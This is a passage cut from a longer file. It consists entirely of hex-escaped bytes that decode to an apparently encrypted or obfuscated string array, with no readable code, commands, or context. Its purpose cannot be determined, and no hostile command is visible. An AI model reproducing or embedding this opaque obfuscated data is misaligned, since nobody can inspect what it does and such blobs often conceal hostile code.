x33\x77\x34\x48\x43\x68\x4d\x4b\x74\x4b\x47\x6f\x41\x77\x6f\x4e\x4d\x41\x6d\x44\x44\x75\x4d\x4b\x56\x77\x35\x54\x44\x74\x63\x4f\x36\x77\x37\x6a\x44\x75\x63\x4b\x59\x63\x63\x4f\x6e\x77\x37\x6a\x43\x71\x73\x4f\x51\x62\x44\x42\x66\x48\x46\x64\x6a\x77\x37\x76\x43\x68\x6d\x66\x44\x68\x6e\x44\x44\x6f\x38\x4b\x35\x47\x30\x34\x62\x51\x38\x4b\x37\x45\x4d\x4b\x48\x54\x55\x46\x68\x77\x34\x66\x43\x67\x38\x4f\x57\x4f\x63\x4b\x62\x77\x71\x34\x4c\x77\x35\x35\x6e\x77\x72\x78\x45\x77\x71\x44\x43\x68\x4d\x4f\x54\x51\x7a\x45\x66\x77\x6f\x34\x76\x77\x36\x45\x69\x77\x72\x66\x43\x75\x56\x33\x44\x6d\x67\x31\x4a\x77\x36\x35\x63\x4b\x63\x4b\x59\x63\x63\x4b\x57\x77\x35\x5a\x4c\x55\x73\x4f\x2f\x77\x37\x7a\x43\x70\x51\x51\x6f\x65\x41\x42\x46\x77\x37\x54\x44\x71\x4d\x4f\x42\x47\x38\x4b\x36\x77\x71\x44\x43\x75\x38\x4f\x36\x77\x71\x72\x43\x6a\x73\x4b\x4f\x77\x34\x45\x75\x65\x63\x4f\x67\x4c\x63\x4b\x71\x77\x36\x37\x44\x72\x48\x66\x43\x6e\x63\x4f\x7a\x77\x71\x4c\x44\x70\x38\x4f\x64\x77\x34\x6b\x4e\x77\x34\x42\x54\x77\x35\x4c\x43\x6f\x30\x58\x43\x74\x4d\x4b\x7a\x42\x6b\x74\x6f\x66\x41\x76\x43\x6e\x38\x4f\x49\x77\x36\x76\x43\x68\x73\x4f\x38\x5a\x58\x52\x32\x77\x34\x6e\x44\x6a\x67\x33\x44\x67\x63\x4b\x62\x77\x72\x4d\x6d\x41\x38\x4b\x7a\x41\x73\x4b\x48\x4c\x79\x64\x6f\x58\x4d\x4b\x66\x77\x37\x37\x43\x6a\x63\x4b\x61\x77\x70\x6c\x73\x66\x63\x4b\x6b\x77\x37\x4a\x66\x57\x77\x38\x70\x4b\x63\x4f\x44\x52\x56\x6f\x66\x77\x36\x45\x71\x51\x44\x46\x6a\x4e\x63\x4f\x33\x63\x38\x4f\x4c\x4d\x6e\x5a\x4a\x4e\x4d\x4b\x2b\x77\x37\x2f\x44\x74\x38\x4b\x70\x4e\x63\x4b\x37\x63\x73\x4b\x37\x77\x36\x4d\x54\x77\x37\x76\x43\x6b\x38\x4b\x2f\x77\x35\x50\x43\x76\x73\x4f\x54\x77\x71\x6b\x34\x77\x37\x37\x43\x69\x63\x4b\x52\x77\x37\x5a\x68\x77\x34\x35\x72\x52\x77\x44\x43\x6c\x63\x4f\x75\x4b\x4d\x4b\x55\x77\x72\x7a\x43\x76\x6e\x2f\x44\x68\x77\x6e\x44\x75\x6b\x2f\x44\x71\x38\x4b\x38\x45\x6e\x51\x50\x77\x70\x74\x4b\x77\x34\x59\x59\x77\x70\x5a\x4f\x77\x36\x6e\x43\x69\x73\x4b\x5a\x77\x72\x30\x79\x4b\x63\x4f\x68\x77\x34\x6a\x44\x6f\x41\x54\x43\x75\x63\x4f\x68\x77\x36\x38\x75\x59\x73\x4f\x64\x64\x38\x4b\x42\x42\x78\x4d\x57\x77\x37\x48\x43\x75\x38\x4b\x69\x77\x70\x6a\x44\x68\x6b\x77\x76\x77\x34\x62\x43\x6d\x38\x4b\x31\x77\x72\x6e\x43\x76\x48\x37\x44\x6d\x43\x50\x43\x73\x73\x4b\x63\x77\x6f\x31\x62\x56\x63\x4b\x67\x4d\x4d\x4b\x69\x44\x7a\x2f\x44\x6e\x73\x4f\x55\x77\x34\x34\x79\x5a\x6e\x7a\x43\x6a\x73\x4f\x32\x77\x36\x37\x43\x70\x31\x49\x67\x77\x36\x48\x44\x6d\x63\x4b\x33\x50\x7a\x51\x4d\x77\x35\x52\x56\x52\x4d\x4f\x78\x77\x72\x7a\x44\x6d\x73\x4f\x4c\x46\x44\x54\x44\x67\x63\x4b\x52\x77\x34\x73\x78\x77\x71\x46\x61\x4e\x67\x56\x4a\x77\x71\x2f\x44\x6d\x38\x4f\x4d\x77\x34\x7a\x44\x6e\x4d\x4b\x6b\x59\x4d\x4b\x36\x4c\x7a\x70\x6b\x59\x33\x44\x43\x6e\x4d\x4b\x6b\x5a\x32\x63\x4f\x5a\x78\x66\x44\x73\x4d\x4f\x36\x64\x73\x4b\x51\x48\x4d\x4f\x47\x59\x38\x4f\x2f\x48\x73\x4f\x42\x54\x79\x45\x71\x77\x35\x58\x44\x6e\x31\x66\x43\x74\x63\x4b\x75\x4e\x73\x4b\x54\x53\x63\x4b\x66\x4f\x63\x4f\x73\x77\x37\x6c\x46\x5a\x46\x74\x6e\x77\x37\x66\x44\x73\x33\x76\x44\x74\x38\x4b\x50\x43\x47\x4c\x44\x6c\x67\x45\x55\x77\x72\x38\x48\x77\x71\x58\x43\x6c\x78\x31\x4c\x62\x68\x6e\x44\x6c\x4d\x4f\x78\x4a\x42\x48\x43\x6d\x52\x58\x44\x6e\x41\x30\x37\x77\x34\x6c\x46\x77\x71\x73\x4d\x77\x72\x66\x44\x76\x44\x6e\x43\x69\x43\x37\x44\x74\x48\x58\x44\x76\x6e\x76\x44\x6a\x31\x4d\x6b\x77\x6f\x54\x44\x76\x63\x4f\x57\x77\x36\x42\x58\x66\x69\x55\x49\x77\x70\x63\x51\x57\x73\x4f\x55\x77\x37\x4d\x39\x64\x51\x72\x44\x73\x4d\x4f\x75\x77\x70\x50\x44\x75\x4d\x4b\x45\x77\x71\x6a\x43\x67\x38\x4f\x4d\x77\x36\x41\x43\x77\x71\x76\x43\x6f\x77\x68\x71\x77\x72\x42\x46\x42\x6b\x6b\x73\x58\x73\x4f\x44\x66\x63\x4b\x7a\x48\x45\x6a\x43\x70\x38\x4f\x2f\x61\x32\x34\x56\x54\x79\x64\x47\x77\x37\x6c\x5a\x45\x42\x58\x44\x74\x73\x4f\x44\x4b\x38\x4f\x71\x49\x38\x4f\x57\x77\x35\x6a\x44\x70\x32\x4a\x43\x77\x34\x49\x75\x77\x71\x38\x47\x77\x35\x73\x43\x77\x6f\x64\x43\x77\x72\x46\x34\x64\x63\x4b\x35\x77\x6f\x49\x67\x77\x35\x54\x43\x74\x38\x4b\x43\x44\x63\x4f\x79\x77\x6f\x4a\x52\x77\x35\x50\x44\x72\x4d\x4f\x35\x4b\x63\x4f\x2f\x44\x63\x4b\x6a\x42\x47\x6a\x43\x6d\x45\x72\x43\x6b\x38\x4f\x61\x4f\x77\x59\x76\x77\x70\x58\x43\x6f\x63\x4f\x4f\x77\x6f\x30\x43\x53\x54\x50\x44\x72\x73\x4f\x2b\x5a\x77\x37\x44\x74\x46\x46\x59\x58\x6c\x7a\x43\x68\x53\x6e\x44\x74\x4d\x4f\x30\x77\x34\x52\x34\x77\x70\x6a\x44\x69\x46\x4e\x39\x65\x63\x4b\x48\x56\x73\x4b\x61\x77\x35\x37\x44\x6e\x63\x4b\x4a\x42\x46\x62\x44\x6a\x68\x31\x75\x42\x38\x4f\x34\x55\x73\x4f\x75\x49\x73\x4b\x34\x77\x70\x5a\x61\x77\x6f\x78\x44\x77\x70\x33\x43\x6b\x73\x4b\x49\x77\x72\x33\x43\x76\x63\x4f\x30\x56\x6c\x7a\x44\x70\x4d\x4f\x30\x77\x36\x6b\x36\x77\x72\x76\x43\x67\x32\x72\x44\x74\x56\x50\x43\x75\x73\x4b\x74\x77\x37\x46\x63\x77\x71\x4c\x43\x75\x56\x39\x4a\x53\x63\x4b\x6a\x4d\x77\x35\x43\x45\x47\x46\x4c\x48\x4d\x4f\x74\x54\x63\x4f\x71\x46\x6b\x4a\x55\x53\x63\x4b\x47\x77\x72\x37\x44\x6f\x7a\x62\x44\x73\x30\x6a\x44\x69\x38\x4b\x51\x77\x6f\x76\x44\x6b\x73\x4b\x33\x77\x36\x4c\x43\x6a\x73\x4b\x39\x4e\x63\x4f\x33\x77\x6f\x73\x75\x77\x71\x31\x41\x77\x34\x6f\x6b\x64\x67\x64\x64\x77\x70\x30\x58\x55\x33\x50\x44\x73\x6c\x7a\x44\x6d\x4d\x4b\x67\x77\x70\x2f\x43\x69\x33\x70\x4a\x77\x70\x78\x41\x77\x71\x63\x5a\x47\x4d\x4f\x45\x53\x38\x4f\x37\x77\x37\x54\x43\x72\x4d\x4b\x71\x51\x42\x45\x31\x63\x77\x76\x43\x69\x4d\x4f\x7a\x77\x34\x59\x77\x77\x6f\x44\x43\x6e\x48\x35\x2f\x4f\x44\x66\x44\x67\x38\x4b\x2b\x77\x72\x38\x47\x4e\x43\x74\x50\x54\x32\x59\x78\x77\x70\x54\x44\x69\x73\x4f\x4d\x44\x4d\x4b\x69\x44\x4d\x4b\x69\x4f\x56\x50\x44\x6c\x67\x7a\x44\x6c\x55\x2f\x44\x68\x38\x4f\x36\x43\x7a\x6b\x64\x53\x6b\x44\x44\x68\x4d\x4f\x75\x77\x35\x48\x44\x6b\x4d\x4b\x35\x49\x6c\x63\x6f\x77\x35\x38\x73\x61\x4d\x4f\x67\x54\x6e\x49\x50\x46\x63\x4f\x4f\x48\x38\x4b\x6b\x65\x69\x42\x67\x77\x36\x66\x44\x6d\x63\x4b\x2f\x77\x71\x6f\x30\x77\x71\x76\x44\x6a\x63\x4b\x68\x77\x34\x6e\x44\x6f\x7a\x4d\x50\x77\x35\x70\x54\x77\x71\x76\x44\x68\x63\x4f\x62\x55\x6b\x35\x73\x77\x72\x76\x43\x6e\x38\x4f\x4d\x50\x73\x4b\x51\x77\x37\x33\x43\x67\x38\x4f\x4f\x45\x73\x4b\x56\x51\x47\x51\x45\x55\x38\x4b\x50\x77\x35\x45\x7a\x43\x48\x64\x50\x45\x4d\x4f\x6f\x77\x34\x67\x2b\x66\x56\x66\x43\x70\x52\x6e\x43\x73\x69\x55\x4d\x77\x71\x6b\x74\x77\x37\x42\x4b\x48\x38\x4f\x76\x77\x34\x70\x6b\x77\x70\x30\x36\x77\x71\x38\x66\x77\x35\x51\x41\x77\x71\x67\x56\x77\x36\x62\x43\x6c\x6d\x6f\x6a\x4b\x38\x4b\x6c\x65\x4d\x4f\x6e\x53\x52\x44\x44\x74\x45\x6f\x77\x77\x35\x54\x43\x6a\x38\x4b\x4e\x53\x38\x4b\x78\x55\x32\x62\x43\x76\x54\x46\x47\x77\x36\x72\x43\x70\x38\x4b\x6d\x77\x34\x7a\x44\x70\x63\x4b\x77\x77\x71\x78\x74\x77\x71\x6b\x66\x77\x70\x72\x43\x6c\x6d\x6f\x49\x4a\x31\x56\x70\x77\x37\x50\x44\x6e\x38\x4f\x6a\x61\x55\x37\x43\x73\x45\x52\x6f\x51\x4d\x4b\x74\x77\x71\x6c\x48\x77\x71\x54\x43\x75\x41\x58\x43\x67\x73\x4f\x47\x77\x71\x2f\x44\x75\x38\x4f\x65\x59\x73\x4b\x35\x58\x4d\x4b\x64\x77\x71\x4c\x43\x72\x45\x38\x72\x77\x36\x54\x44\x6f\x63\x4b\x39\x77\x72\x6a\x43\x71\x38\x4b\x63\x77\x35\x66\x43\x67\x54\x6c\x44\x46\x73\x4b\x49\x46\x38\x4f\x51\x55\x43\x4c\x43\x6b\x73\x4b\x74\x77\x35\x74\x38\x77\x35\x4d\x6c\x49\x63\x4b\x48\x44\x43\x39\x48\x4d\x73\x4f\x31\x46\x4d\x4b\x64\x77\x37\x74\x65\x43\x67\x67\x35\x77\x6f\x6a\x43\x6e\x4d\x4b\x52\x77\x37\x7a\x44\x6d\x79\x6f\x58\x57\x4d\x4f\x2f\x77\x72\x58\x43\x6a\x53\x39\x2b\x42\x4d\x4f\x64\x44\x42\x33\x43\x6b\x48\x37\x43\x73\x38\x4f\x4f\x77\x70\x59\x77\x77\x72\x45\x78\x77\x71\x73\x6b\x77\x71\x68\x63\x51\x47\x6b\x5a\x77\x71\x64\x37\x59\x33\x67\x65\x77\x36\x2f\x43\x67\x45\x6a\x44\x6e\x54\x33\x43\x6b\x38\x4b\x69\x5a\x38\x4b\x67\x57\x4d\x4b\x2f\x62\x53\x52\x55\x44\x58\x72\x43\x73\x73\x4f\x45\x77\x35\x35\x6d\x52\x63\x4b\x64\x50\x6e\x50\x44\x6e\x6e\x2f\x44\x67\x73\x4b\x49\x77\x6f\x7a\x44\x67\x56\x48\x43\x6b\x68\x4c\x43\x73\x38\x4b\x2f\x42\x73\x4b\x54\x4b\x51\x45\x44\x66\x48\x72\x44\x6c\x53\x78\x58\x77\x70\x59\x74\x77\x72\x6f\x74\x77\x37\x4c\x44\x72\x41\x7a\x43\x6f\x30\x62\x43\x6a\x73\x4b\x31\x61\x6e\x7a\x43\x68\x43\x4c\x43\x6f\x45\x76\x43\x70\x54\x70\x57\x54\x38\x4b\x71\x4a\x4d\x4b\x4a\x49\x4d\x4b\x34\x47\x56\x50\x43\x76\x38\x4f\x63\x50\x68\x46\x71\x77\x36\x62\x44\x75\x52\x6e\x44\x67\x42\x30\x42\x41\x73\x4b\x39\x45\x73\x4b\x71\x54\x46\x50\x43\x75\x4d\x4b\x79\x77\x71\x68\x6d\x77\x34\x55\x36\x47\x46\x48\x43\x6a\x31\x66\x43\x69\x63\x4f\x4f\x5a\x6e\x45\x63\x77\x70\x37\x43\x74\x73\x4f\x61\x77\x6f\x52\x64\x77\x71\x52\x45\x77\x35\x58\x43\x6e\x7a\x52\x53\x4a\x63\x4f\x52\x58\x57\x76\x44\x72\x63\x4f\x66\x46\x41\x52\x2f\x77\x6f\x58\x44\x68\x4d\x4b\x73\x4f\x38\x4f\x68\x77\x37\x34\x68\x77\x36\x6a\x44\x73\x77\x66\x43\x71\x4d\x4f\x44\x77\x37\x44\x43\x70\x4d\x4b\x33\x52\x73\x4b\x39\x56\x38\x4b\x36\x77\x34\x68\x6a\x77\x34\x58\x43\x73\x33\x76\x44\x67\x79\x30\x63\x62\x38\x4f\x4f\x58\x33\x5a\x75\x77\x36\x66\x44\x6a\x63\x4f\x44\x54\x57\x4c\x43\x6d\x38\x4b\x44\x77\x71\x6e\x44\x74\x73\x4b\x4f\x77\x72\x62\x44\x6c\x38\x4f\x34\x44\x53\x6f\x55\x77\x34\x56\x4f\x56\x77\x6b\x32\x77\x35\x66\x44\x74\x4d\x4f\x6f\x77\x34\x41\x75\x64\x46\x41\x6b\x77\x36\x62\x43\x6f\x52\x52\x6e\x77\x34\x44\x44\x6a\x63\x4b\x2f\x66\x6d\x44\x43\x6b\x4d\x4f\x4b\x4a\x56\x72\x44\x6b\x63\x4f\x68\x77\x72\x66\x43\x67\x32\x50\x44\x70\x47\x55\x68\x77\x36\x66\x44\x6a\x56\x6e\x44\x70\x42\x2f\x43\x69\x4d\x4f\x6c\x77\x72\x54\x44\x73\x6b\x56\x71\x77\x36\x58\x43\x6f\x63\x4b\x67\x51\x4d\x4b\x55\x63\x41\x6c\x39\x77\x71\x49\x55\x77\x34\x38\x4e\x77\x70\x48\x44\x70\x6b\x42\x71\x62\x42\x54\x43\x6c\x63\x4b\x31\x77\x37\x54\x44\x6a\x38\x4f\x61\x77\x6f\x51\x44\x55\x73\x4f\x59\x65\x41\x5a\x4b\x77\x70\x54\x43\x72\x38\x4f\x71\x51\x68\x62\x44\x67\x4d\x4f\x32\x54\x63\x4b\x36\x77\x6f\x6a\x43\x6a\x38\x4f\x33\x77\x70\x41\x76\x59\x6e\x62\x43\x72\x33\x66\x43\x6e\x38\x4b\x56\x62\x32\x35\x6c\x41\x63\x4b\x66\x77\x37\x7a\x44\x6f\x4d\x4b\x6c\x64\x7a\x46\x2f\x77\x70\x2f\x43\x75\x4d\x4b\x36\x77\x6f\x44\x44\x69\x6b\x33\x43\x6c\x38\x4f\x33\x54\x53\x72\x43\x72\x78\x41\x79\x4a\x48\x58\x43\x6c\x63\x4b\x76\x77\x6f\x2f\x43\x72\x55\x37\x44\x70\x48\x77\x55\x41\x7a\x55\x72\x77\x71\x38\x44\x65\x73\x4f\x52\x4e\x55\x52\x31\x48\x73\x4f\x5a\x77\x6f\x59\x4c\x77\x72\x2f\x44\x6a\x33\x6a\x44\x74\x42\x4d\x74\x51\x4d\x4f\x4f\x48\x4d\x4b\x62\x77\x70\x34\x64\x77\x70\x4d\x6a\x77\x37\x4a\x43\x52\x4d\x4f\x2b\x77\x72\x62\x44\x68\x38\x4b\x4c\x77\x72\x51\x62\x77\x35\x49\x64\x77\x70\x6b\x35\x77\x6f\x72\x43\x68\x43\x42\x61\x77\x36\x4e\x39\x77\x70\x54\x43\x72\x6e\x70\x42\x77\x71\x6b\x71\x77\x37\x54\x44\x6a\x58\x78\x78\x44\x73\x4b\x46\x64\x48\x6b\x79\x77\x72\x34\x78\x56\x58\x6e\x44\x70\x79\x6e\x44\x72\x45\x76\x44\x6b\x63\x4b\x47\x77\x6f\x44\x44\x6c\x38\x4b\x4f\x64\x63\x4b\x64\x77\x36\x66\x44\x67\x78\x4a\x33\x77\x6f\x7a\x43\x6e\x51\x37\x44\x73\x77\x44\x43\x69\x63\x4f\x69\x77\x70\x54\x43\x6f\x53\x52\x4e\x77\x34\x7a\x43\x76\x58\x48\x43\x6c\x68\x59\x56\x77\x72\x58\x43\x6b\x52\x54\x43\x68\x73\x4f\x4f\x77\x35\x34\x55\x61\x38\x4f\x2b\x77\x70\x6a\x43\x67\x68\x6a\x43\x6b\x44\x44\x44\x6e\x57\x62\x43\x6b\x4d\x4b\x62\x77\x35\x63\x65\x77\x6f\x54\x44\x74\x47\x59\x5a\x48\x73\x4f\x44\x77\x34\x6f\x62\x45\x77\x37\x43\x73\x52\x59\x4d\x66\x38\x4b\x76\x77\x37\x78\x68\x77\x35\x4c\x44\x68\x4d\x4b\x38\x77\x72\x66\x43\x68\x53\x48\x43\x71\x55\x4c\x44\x68\x57\x64\x66\x77\x37\x62\x44\x6c\x6a\x52\x59\x61\x63\x4b\x58\x64\x38\x4f\x73\x58\x77\x59\x58\x4b\x73\x4b\x38\x63\x78\x45\x76\x52\x53\x38\x6f\x77\x35\x46\x68\x77\x70\x67\x47\x52\x4d\x4b\x35\x44\x38\x4f\x38\x49\x6b\x6f\x45\x77\x70\x58\x44\x69\x6a\x33\x44\x70\x58\x58\x44\x67\x63\x4b\x31\x77\x36\x48\x43\x67\x58\x74\x44\x42\x58\x41\x30\x77\x6f\x4c\x43\x72\x69\x67\x32\x66\x69\x68\x47\x52\x4d\x4b\x63\x4f\x31\x49\x54\x77\x35\x4c\x43\x73\x73\x4f\x46\x77\x35\x77\x52\x77\x36\x74\x32\x4d\x79\x59\x33\x77\x36\x59\x36\x4e\x4d\x4b\x33\x77\x34\x50\x44\x71\x57\x68\x45\x47\x47\x31\x6c\x77\x37\x4a\x44\x77\x37\x48\x44\x6e\x73\x4b\x74\x4d\x68\x37\x44\x72\x79\x2f\x43\x6a\x4d\x4b\x6a\x77\x35\x66\x43\x6b\x30\x6a\x44\x76\x4d\x4f\x7a\x4b\x4d\x4f\x70\x77\x6f\x6e\x43\x76\x4d\x4b\x65\x77\x6f\x54\x44\x69\x67\x34\x59\x77\x71\x54\x44\x6a\x38\x4f\x36\x77\x72\x7a\x44\x6d\x67\x6e\x43\x73\x38\x4b\x38\x45\x47\x68\x6b\x77\x6f\x62\x43\x74\x6b\x2f\x43\x75\x38\x4b\x63\x77\x6f\x48\x43\x69\x38\x4b\x63\x77\x71\x46\x47\x77\x70\x2f\x44\x73\x4d\x4f\x7a\x77\x37\x2f\x43\x76\x73\x4b\x6c\x56\x4d\x4f\x67\x4f\x73\x4f\x7a\x64\x31\x55\x72\x77\x35\x6f\x55\x77\x72\x59\x34\x52\x58\x4d\x39\x77\x35\x38\x72\x49\x38\x4b\x6e\x47\x4d\x4b\x54\x77\x71\x67\x52\x54\x73\x4b\x63\x4b\x7a\x74\x4b\x46\x4d\x4b\x4e\x63\x63\x4b\x44\x77\x37\x35\x71\x4d\x52\x56\x53\x51\x30\x7a\x43\x67\x4d\x4f\x45\x77\x37\x77\x67\x62\x73\x4f\x59\x77\x71\x62\x43\x76\x63\x4f\x43\x77\x34\x7a\x44\x71\x38\x4f\x65\x77\x71\x74\x71\x53\x4d\x4b\x4e\x77\x70\x7a\x43\x6a\x6a\x74\x2f\x43\x33\x6a\x44\x73\x38\x4b\x38\x55\x4d\x4f\x45\x77\x72\x64\x2b\x77\x71\x72\x43\x71\x41\x68\x56\x66\x69\x34\x64\x59\x31\x6a\x44\x69\x63\x4f\x37\x50\x73\x4b\x79\x45\x57\x62\x44\x74\x73\x4b\x71\x53\x73\x4b\x59\x77\x70\x4a\x48\x50\x4d\x4f\x48\x77\x35\x50\x43\x6d\x38\x4f\x6b\x51\x52\x6a\x43\x72\x4d\x4f\x7a\x45\x38\x4f\x62\x77\x36\x48\x44\x74\x47\x70\x6f\x77\x34\x63\x77\x77\x37\x48\x44\x6f\x6a\x6a\x44\x6c\x33\x7a\x43\x70\x63\x4b\x48\x77\x70\x48\x43\x6f\x4d\x4b\x72\x4b\x38\x4f\x2f\x4a\x63\x4b\x66\x51\x73\x4b\x58\x77\x36\x2f\x44\x67\x33\x6b\x56\x77\x71\x67\x68\x77\x6f\x46\x41\x77\x37\x6f\x32\x4a\x57\x35\x6e\x4c\x73\x4b\x35\x50\x38\x4b\x77\x64\x43\x58\x43\x73\x45\x38\x30\x45\x6c\x5a\x4a\x50\x6d\x7a\x44\x6f\x54\x39\x4e\x4d\x47\x48\x43\x72\x63\x4f\x32\x77\x36\x45\x69\x77\x36\x7a\x43\x67\x73\x4b\x32\x4d\x52\x30\x2f\x77\x37\x35\x53\x77\x71\x45\x36\x77\x37\x77\x6c\x77\x72\x73\x79\x65\x51\x7a\x43\x6a\x30\x50\x43\x69\x69\x64\x37\x77\x34\x76\x43\x69\x73\x4f\x48\x4f\x51\x50\x43\x69\x79\x49\x46\x54\x41\x38\x59\x47\x38\x4b\x52\x77\x35\x4d\x6f\x77\x34\x2f\x43\x70\x73\x4b\x4d\x4f\x63\x4b\x37\x41\x38\x4f\x41\x46\x38\x4f\x55\x77\x72\x52\x49\x4d\x73\x4f\x48\x4c\x73\x4b\x6c\x77\x34\x49\x51\x77\x37\x37\x43\x68\x38\x4f\x49\x53\x63\x4f\x4b\x77\x70\x4c\x44\x6e\x38\x4b\x63\x4e\x4d\x4f\x70\x77\x37\x4c\x44\x70\x6d\x66\x43\x6f\x42\x48\x43\x6d\x38\x4b\x72\x77\x36\x4e\x52\x46\x73\x4b\x68\x47\x38\x4b\x38\x55\x77\x48\x44\x6b\x32\x33\x43\x70\x4d\x4f\x7a\x65\x4d\x4f\x33\x77\x72\x39\x36\x57\x6d\x4c\x44\x67\x4d\x4b\x54\x77\x37\x4a\x4b\x77\x35\x4e\x68\x77\x34\x68\x77\x42\x73\x4f\x52\x77\x71\x62\x43\x76\x4d\x4b\x66\x77\x6f\x7a\x44\x70\x42\x6e\x43\x72\x63\x4f\x33\x49\x57\x37\x43\x6e\x79\x74\x76\x58\x73\x4b\x31\x77\x72\x49\x39\x48\x38\x4f\x57\x56\x38\x4b\x38\x65\x30\x4e\x2b\x77\x71\x76\x43\x73\x32\x76\x43\x73\x63\x4b\x57\x4a\x63\x4f\x64\x77\x34\x33\x43\x71\x52\x76\x43\x70\x6b\x50\x44\x6b\x77\x34\x36\x5a\x6b\x54\x44\x67\x44\x44\x44\x69\x57\x38\x62\x77\x6f\x34\x49\x77\x36\x62\x44\x6c\x32\x62\x43\x6d\x63\x4b\x61\x77\x72\x34\x64\x77\x37\x39\x31\x77\x34\x48\x43\x6b\x45\x46\x45\x77\x6f\x4c\x43\x6a\x63\x4f\x64\x61\x55\x52\x64\x46\x45\x62\x44\x6e\x67\x54\x44\x67\x4d\x4f\x71\x45\x63\x4b\x58\x77\x70\x4c\x44\x75\x63\x4b\x43\x77\x37\x6f\x4a\x77\x71\x66\x44\x6a\x73\x4f\x7a\x4c\x47\x45\x6b\x77\x35\x34\x37\x77\x35\x64\x76\x4c\x52\x54\x44\x6d\x63\x4f\x4b\x77\x6f\x50\x44\x6a\x6c\x33\x43\x6f\x48\x49\x55\x77\x70\x50\x43\x6d\x63\x4b\x52\x77\x6f\x58\x44\x70\x4d\x4b\x7a\x77\x6f\x2f\x43\x6c\x67\x38\x49\x4d\x63\x4f\x44\x77\x72\x33\x44\x69\x6e\x48\x43\x69\x63\x4f\x38\x5a\x6d\x33\x43\x72\x67\x59\x77\x55\x6d\x50\x44\x70\x4d\x4b\x62\x5a\x68\x72\x43\x69\x73\x4b\x47\x77\x37\x33\x44\x70\x32\x4e\x46\x77\x35\x2f\x44\x6f\x67\x46\x56\x4b\x73\x4f\x35\x77\x72\x49\x37\x77\x71\x6e\x44\x6c\x57\x76\x43\x6a\x41\x48\x44\x73\x31\x70\x4e\x77\x34\x7a\x44\x71\x63\x4b\x7a\x77\x37\x52\x4f\x56\x33\x6c\x76\x50\x55\x6e\x44\x72\x38\x4b\x44\x77\x71\x6c\x6e\x77\x36\x63\x71\x77\x6f\x31\x6f\x64\x4d\x4f\x49\x44\x78\x6e\x44\x72\x73\x4f\x74\x77\x6f\x64\x6a\x77\x72\x2f\x44\x68\x4d\x4b\x6b\x61\x58\x34\x75\x43\x55\x48\x43\x6f\x38\x4f\x78\x53\x63\x4b\x46\x43\x4d\x4b\x63\x77\x35\x4a\x66\x77\x72\x44\x44\x6d\x78\x7a\x44\x6c\x58\x2f\x43\x6f\x51\x31\x46\x64\x4d\x4f\x41\x4d\x63\x4f\x39\x77\x35\x7a\x43\x6c\x38\x4b\x6b\x59\x63\x4f\x47\x77\x6f\x66\x43\x76\x53\x72\x43\x6c\x53\x6a\x43\x70\x38\x4b\x44\x5a\x4d\x4f\x73\x50\x6c\x2f\x43\x6d\x69\x6e\x44\x6d\x54\x2f\x43\x6d\x57\x54\x43\x6e\x43\x37\x44\x6c\x63\x4f\x48\x77\x37\x41\x50\x58\x6a\x6f\x6c\x77\x71\x35\x57\x57\x45\x6e\x43\x68\x38\x4f\x6f\x77\x36\x59\x34\x77\x37\x6c\x73\x77\x35\x6f\x7a\x77\x35\x4c\x44\x71\x4d\x4b\x38\x41\x69\x49\x53\x41\x73\x4b\x2b\x77\x70\x6a\x44\x6b\x56\x6e\x43\x6b\x4d\x4b\x47\x77\x34\x4e\x45\x4e\x4d\x4b\x4b\x77\x34\x58\x44\x69\x45\x54\x43\x71\x32\x4a\x79\x77\x6f\x30\x4a\x42\x30\x39\x54\x53\x73\x4f\x6f\x77\x34\x2f\x43\x70\x6e\x39\x44\x77\x72\x4a\x5a\x65\x33\x51\x45\x51\x42\x5a\x37\x50\x42\x7a\x43\x68\x63\x4b\x61\x77\x36\x72\x44\x76\x73\x4f\x6d\x77\x35\x58\x43\x68\x63\x4f\x32\x51\x6e\x77\x47\x46\x6a\x33\x44\x74\x38\x4f\x52\x77\x34\x31\x45\x51\x55\x7a\x44\x6b\x52\x54\x44\x70\x33\x64\x72\x43\x63\x4f\x72\x77\x34\x6a\x43\x68\x33\x7a\x44\x71\x46\x31\x79\x77\x34\x76\x43\x6c\x4d\x4b\x6a\x77\x71\x72\x44\x68\x73\x4b\x35\x77\x71\x7a\x44\x70\x6d\x54\x43\x71\x43\x78\x56\x77\x35\x4c\x44\x6a\x43\x6a\x43\x6a\x69\x6a\x43\x70\x33\x62\x43\x6e\x63\x4f\x52\x66\x63\x4f\x2b\x61\x6d\x76\x44\x6b\x33\x76\x44\x74\x55\x44\x44\x76\x30\x46\x4b\x49\x63\x4b\x2f\x77\x6f\x74\x62\x77\x35\x48\x44\x6c\x46\x51\x49\x77\x72\x35\x32\x49\x73\x4f\x42\x56\x63\x4f\x33\x77\x37\x56\x6f\x63\x73\x4b\x4b\x52\x63\x4f\x51\x4e\x52\x6f\x34\x77\x6f\x7a\x43\x74\x38\x4b\x6f\x77\x36\x54\x43\x75\x68\x66\x44\x6d\x79\x37\x44\x75\x47\x58\x43\x70\x4d\x4b\x54\x77\x36\x72\x43\x6d\x63\x4f\x73\x46\x47\x54\x44\x74\x4d\x4b\x30\x44\x53\x77\x62\x77\x36\x54\x43\x6a\x56\x58\x43\x68\x6a\x49\x73\x77\x35\x35\x64\x57\x38\x4b\x31\x77\x6f\x66\x43\x71\x42\x51\x55\x77\x34\x49\x39\x48\x47\x30\x30\x59\x63\x4f\x65\x42\x6a\x54\x43\x69\x38\x4b\x56\x4d\x63\x4b\x4a\x77\x35\x58\x44\x76\x63\x4f\x42\x77\x35\x31\x2f\x4d\x63\x4b\x59\x4c\x38\x4b\x63\x77\x37\x48\x44\x68\x63\x4b\x38\x77\x37\x37\x43\x6e\x77\x6b\x61\x77\x36\x2f\x44\x73\x52\x58\x43\x6d\x6a\x50\x43\x6b\x73\x4b\x63\x63\x6e\x6a\x43\x6b\x73\x4b\x54\x77\x35\x4c\x43\x72\x4d\x4b\x70\x77\x36\x67\x42\x77\x6f\x55\x78\x61\x73\x4b\x7a\x4f\x46\x6a\x43\x6d\x6e\x72\x44\x6f\x7a\x48\x44\x6f\x48\x37\x43\x69\x63\x4f\x4f\x77\x37\x74\x39\x77\x37\x74\x42\x77\x72\x34\x4b\x77\x71\x33\x43\x67\x73\x4f\x55\x77\x34\x59\x6f\x77\x71\x67\x2b\x43\x38\x4f\x56\x57\x7a\x77\x6d\x77\x71\x77\x66\x44\x63\x4b\x34\x66\x73\x4b\x58\x77\x72\x56\x5a\x77\x35\x7a\x43\x6b\x57\x68\x2b\x77\x36\x34\x70\x4d\x38\x4b\x57\x46\x4d\x4b\x49\x49\x38\x4b\x77\x55\x44\x55\x57\x77\x71\x66\x44\x76\x6d\x6f\x2f\x77\x36\x44\x43\x6d\x33\x72\x43